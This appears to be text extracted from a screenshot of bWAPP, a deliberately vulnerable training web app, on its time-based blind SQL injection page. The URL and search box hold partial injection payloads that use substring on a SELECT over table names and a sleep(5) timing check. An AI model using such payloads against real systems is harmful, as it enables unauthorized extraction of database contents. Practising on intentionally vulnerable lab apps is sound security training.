 bWAPP - SQL Injection
Not secure 10.1.1.39/bWAPP/sqli_15.php?title=%27+or+1%3D1+AND+substring%28%28SELECT+table_
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits
/ SQL Injection - Blind - Time-Based /
Search for a movie: ' LIMIT 3,1),4,1) = 'r' AND sleep(5)-- - Search
The result will be sent by e-mail...